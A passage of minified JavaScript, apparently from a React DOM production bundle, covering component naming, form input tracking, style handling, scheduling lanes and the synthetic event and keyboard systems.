`+l[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{ll=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Dn(e):""}function om(e){switch(e.tag){case 5:return Dn(e.type);case 16:return Dn("Lazy");case 13:return Dn("Suspense");case 19:return Dn("SuspenseList");case 0:case 2:case 15:return e=il(e.type,!1),e;case 11:return e=il(e.type.render,!1),e;case 1:return e=il(e.type,!0),e;default:return""}}function Rl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Jt:return"Fragment";case Zt:return"Portal";case zl:return"Profiler";case Di:return"StrictMode";case Ll:return"Suspense";case Tl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case vc:return(e.displayName||"Context")+".Consumer";case yc:return(e._context.displayName||"Context")+".Provider";case Oi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $i:return t=e.displayName||null,t!==null?t:Rl(e.type)||"Memo";case ct:t=e._payload,e=e._init;try{return Rl(e(t))}catch{}}return null}function cm(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Rl(t);case 8:return t===Di?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Ct(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function wc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function um(e){var t=wc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Es(e){e._valueTracker||(e._valueTracker=um(e))}function Nc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=wc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Il(e,t){var n=t.checked;return K({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Fa(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Ct(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function bc(e,t){t=t.checked,t!=null&&Fi(e,"checked",t,!1)}function Fl(e,t){bc(e,t);var n=Ct(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Dl(e,t.type,Ct(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Da(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Dl(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function dn(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Ct(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Ol(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(b(91));return K({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Oa(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(b(92));if(On(n)){if(1<n.length)throw Error(b(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Ct(n)}}function kc(e,t){var n=Ct(t.value),r=Ct(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Sc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function $l(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Sc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ps,Cc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ps=Ps||document.createElement("div"),Ps.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ps.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Zn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Vn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},dm=["Webkit","ms","Moz","O"];Object.keys(Vn).forEach(function(e){dm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Vn[t]=Vn[e]})});function Ec(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Vn.hasOwnProperty(e)&&Vn[e]?(""+t).trim():t+"px"}function Pc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Ec(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var mm=K({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ul(e,t){if(t){if(mm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(b(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(b(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(b(61))}if(t.style!=null&&typeof t.style!="object")throw Error(b(62))}}function Vl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Al=null;function Ui(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Bl=null,mn=null,pn=null;function Ua(e){if(e=js(e)){if(typeof Bl!="function")throw Error(b(280));var t=e.stateNode;t&&(t=Dr(t),Bl(e.stateNode,e.type,t))}}function Mc(e){mn?pn?pn.push(e):pn=[e]:mn=e}function _c(){if(mn){var e=mn,t=pn;if(pn=mn=null,Ua(e),t)for(e=0;e<t.length;e++)Ua(t[e])}}function zc(e,t){return e(t)}function Lc(){}var al=!1;function Tc(e,t,n){if(al)return e(t,n);al=!0;try{return zc(e,t,n)}finally{al=!1,(mn!==null||pn!==null)&&(Lc(),_c())}}function Jn(e,t){var n=e.stateNode;if(n===null)return null;var r=Dr(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(b(231,t,typeof n));return n}var Hl=!1;if(st)try{var _n={};Object.defineProperty(_n,"passive",{get:function(){Hl=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{Hl=!1}function pm(e,t,n,r,l,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(h){this.onError(h)}}var An=!1,nr=null,sr=!1,Wl=null,hm={onError:function(e){An=!0,nr=e}};function xm(e,t,n,r,l,i,a,o,c){An=!1,nr=null,pm.apply(hm,arguments)}function fm(e,t,n,r,l,i,a,o,c){if(xm.apply(this,arguments),An){if(An){var d=nr;An=!1,nr=null}else throw Error(b(198));sr||(sr=!0,Wl=d)}}function Gt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Rc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Va(e){if(Gt(e)!==e)throw Error(b(188))}function gm(e){var t=e.alternate;if(!t){if(t=Gt(e),t===null)throw Error(b(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return Va(l),e;if(i===r)return Va(l),t;i=i.sibling}throw Error(b(188))}if(n.return!==r.return)n=l,r=i;else{for(var a=!1,o=l.child;o;){if(o===n){a=!0,n=l,r=i;break}if(o===r){a=!0,r=l,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=l;break}if(o===r){a=!0,r=i,n=l;break}o=o.sibling}if(!a)throw Error(b(189))}}if(n.alternate!==r)throw Error(b(190))}if(n.tag!==3)throw Error(b(188));return n.stateNode.current===n?e:t}function Ic(e){return e=gm(e),e!==null?Fc(e):null}function Fc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Fc(e);if(t!==null)return t;e=e.sibling}return null}var Dc=Ee.unstable_scheduleCallback,Aa=Ee.unstable_cancelCallback,ym=Ee.unstable_shouldYield,vm=Ee.unstable_requestPaint,G=Ee.unstable_now,jm=Ee.unstable_getCurrentPriorityLevel,Vi=Ee.unstable_ImmediatePriority,Oc=Ee.unstable_UserBlockingPriority,rr=Ee.unstable_NormalPriority,wm=Ee.unstable_LowPriority,$c=Ee.unstable_IdlePriority,Tr=null,qe=null;function Nm(e){if(qe&&typeof qe.onCommitFiberRoot=="function")try{qe.onCommitFiberRoot(Tr,e,void 0,(e.current.flags&128)===128)}catch{}}var Ve=Math.clz32?Math.clz32:Sm,bm=Math.log,km=Math.LN2;function Sm(e){return e>>>=0,e===0?32:31-(bm(e)/km|0)|0}var Ms=64,_s=4194304;function $n(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function lr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~l;o!==0?r=$n(o):(i&=a,i!==0&&(r=$n(i)))}else a=n&~l,a!==0?r=$n(a):i!==0&&(r=$n(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ve(t),l=1<<n,r|=e[n],t&=~l;return r}function Cm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Em(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ve(i),o=1<<a,c=l[a];c===-1?(!(o&n)||o&r)&&(l[a]=Cm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Kl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Uc(){var e=Ms;return Ms<<=1,!(Ms&4194240)&&(Ms=64),e}function ol(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ys(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ve(t),e[t]=n}function Pm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Ve(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function Ai(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ve(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function Vc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ac,Bi,Bc,Hc,Wc,Ql=!1,zs=[],gt=null,yt=null,vt=null,es=new Map,ts=new Map,dt=[],Mm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ba(e,t){switch(e){case"focusin":case"focusout":gt=null;break;case"dragenter":case"dragleave":yt=null;break;case"mouseover":case"mouseout":vt=null;break;case"pointerover":case"pointerout":es.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ts.delete(t.pointerId)}}function zn(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=js(t),t!==null&&Bi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function _m(e,t,n,r,l){switch(t){case"focusin":return gt=zn(gt,e,t,n,r,l),!0;case"dragenter":return yt=zn(yt,e,t,n,r,l),!0;case"mouseover":return vt=zn(vt,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return es.set(i,zn(es.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,ts.set(i,zn(ts.get(i)||null,e,t,n,r,l)),!0}return!1}function Kc(e){var t=Dt(e.target);if(t!==null){var n=Gt(t);if(n!==null){if(t=n.tag,t===13){if(t=Rc(n),t!==null){e.blockedOn=t,Wc(e.priority,function(){Bc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Hs(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ql(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Al=r,n.target.dispatchEvent(r),Al=null}else return t=js(n),t!==null&&Bi(t),e.blockedOn=n,!1;t.shift()}return!0}function Ha(e,t,n){Hs(e)&&n.delete(t)}function zm(){Ql=!1,gt!==null&&Hs(gt)&&(gt=null),yt!==null&&Hs(yt)&&(yt=null),vt!==null&&Hs(vt)&&(vt=null),es.forEach(Ha),ts.forEach(Ha)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Ql||(Ql=!0,Ee.unstable_scheduleCallback(Ee.unstable_NormalPriority,zm)))}function ns(e){function t(l){return Ln(l,e)}if(0<zs.length){Ln(zs[0],e);for(var n=1;n<zs.length;n++){var r=zs[n];r.blockedOn===e&&(r.blockedOn=null)}}for(gt!==null&&Ln(gt,e),yt!==null&&Ln(yt,e),vt!==null&&Ln(vt,e),es.forEach(t),ts.forEach(t),n=0;n<dt.length;n++)r=dt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<dt.length&&(n=dt[0],n.blockedOn===null);)Kc(n),n.blockedOn===null&&dt.shift()}var hn=at.ReactCurrentBatchConfig,ir=!0;function Lm(e,t,n,r){var l=D,i=hn.transition;hn.transition=null;try{D=1,Hi(e,t,n,r)}finally{D=l,hn.transition=i}}function Tm(e,t,n,r){var l=D,i=hn.transition;hn.transition=null;try{D=4,Hi(e,t,n,r)}finally{D=l,hn.transition=i}}function Hi(e,t,n,r){if(ir){var l=ql(e,t,n,r);if(l===null)yl(e,t,r,ar,n),Ba(e,r);else if(_m(l,e,t,n,r))r.stopPropagation();else if(Ba(e,r),t&4&&-1<Mm.indexOf(e)){for(;l!==null;){var i=js(l);if(i!==null&&Ac(i),i=ql(e,t,n,r),i===null&&yl(e,t,r,ar,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else yl(e,t,r,null,n)}}var ar=null;function ql(e,t,n,r){if(ar=null,e=Ui(r),e=Dt(e),e!==null)if(t=Gt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Rc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return ar=e,null}function Qc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(jm()){case Vi:return 1;case Oc:return 4;case rr:case wm:return 16;case $c:return 536870912;default:return 16}default:return 16}}var ht=null,Wi=null,Ws=null;function qc(){if(Ws)return Ws;var e,t=Wi,n=t.length,r,l="value"in ht?ht.value:ht.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===l[i-r];r++);return Ws=l.slice(e,1<r?1-r:void 0)}function Ks(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Ls(){return!0}function Wa(){return!1}function Me(e){function t(n,r,l,i,a){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Ls:Wa,this.isPropagationStopped=Wa,this}return K(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Ls)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Ls)},persist:function(){},isPersistent:Ls}),t}var Cn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ki=Me(Cn),vs=K({},Cn,{view:0,detail:0}),Rm=Me(vs),cl,ul,Tn,Rr=K({},vs,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Tn&&(Tn&&e.type==="mousemove"?(cl=e.screenX-Tn.screenX,ul=e.screenY-Tn.screenY):ul=cl=0,Tn=e),cl)},movementY:function(e){return"movementY"in e?e.movementY:ul}}),Ka=Me(Rr),Im=K({},Rr,{dataTransfer:0}),Fm=Me(Im),Dm=K({},vs,{relatedTarget:0}),dl=Me(Dm),Om=K({},Cn,{animationName:0,elapsedTime:0,pseudoElement:0}),$m=Me(Om),Um=K({},Cn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Vm=Me(Um),Am=K({},Cn,{data:0}),Qa=Me(Am),Bm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Wm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Km(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Wm[e])?!!t[e]:!1}function Qi(){return Km}var Qm=K({},vs,{key:function(e){if(e.key){var t=Bm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ks(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Hm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qi,charCode:function(e){return e.type==="keypress"?Ks(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ks(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),qm=Me(Qm),Gm=K({},Rr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Me(Gm),Xm=K({},vs,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qi}),Ym=Me(Xm),Zm=K({},Cn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Jm=Me(Zm),ep=K({},Rr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),tp=Me(ep),np=[9,13,27,32],qi=st&&"CompositionEvent"in window,Bn=null;st&&"documentMode"in document&&(Bn=document.documentMode);var sp=st&&"TextEvent"in window&&!Bn,Gc=st&&(!qi||Bn&&8<Bn&&11>=Bn),Ga=" ",Xa=!1;function Xc(e,t){switch(e){case"keyup":return np.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var en=!1;function rp(e,t){switch(e){case"compositionend":return Yc(t);case"keypress":return t.which!==32?null:(Xa=!0,Ga);case"textInput":return e=t.data,e===Ga&&Xa?null:e;default:return null}}function lp(e,t){if(en)return e==="compositionend"||!qi&&Xc(e,t)?(e=qc(),Ws=Wi=ht=null,en=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Gc&&t.locale!=="ko"?null:t.data;default:return null}}var ip={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ya(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ip[e.type]:t==="textarea"}function Zc(e,t,n,r){Mc(r),t=or(t,"onChange"),0<t.length&&(n=new Ki("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Hn=null,ss=null;function ap(e){cu(e,0)}function Ir(e){var t=sn(e);if(Nc(t))return e}function op(e,t){if(e==="change")return t}var Jc=!1;if(st){var ml;if(st){var pl="oninput"in document;if(!pl){var Za=document.createElement("div");Za.setAttribute("oninput","return;"),pl=typeof Za.oninput=="function"}ml=pl}else ml=!1;Jc=ml&&(!document.documentMode||9<document.documentMode)}function Ja(){Hn&&(Hn.detachEvent("onpropertychange",eu),ss=Hn=null)}function eu(e){if(e.propertyName==="value"&&Ir(ss)){var t=[];Zc(t,ss,e,Ui(e)),Tc(ap,t)}}function cp(e,t,n){e==="focusin"?(Ja(),Hn=t,ss=n,Hn.attachEvent("onpropertychange",eu)):e==="focusout"&&Ja()}function up(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ir(ss)}function dp(e,t){if(e==="click")return Ir(t)}function mp(e,t){if(e==="input"||e==="change")return Ir(t)}function pp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Be=typeof Object.is=="function"?Object.is:pp;function rs(e,t){if(Be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!_l.call(t,l)||!Be(e[l],t[l]))return!1}return!0}function eo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function to(e,t){var n=eo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=eo(n)}}function tu(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?tu(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function nu(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function Gi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return 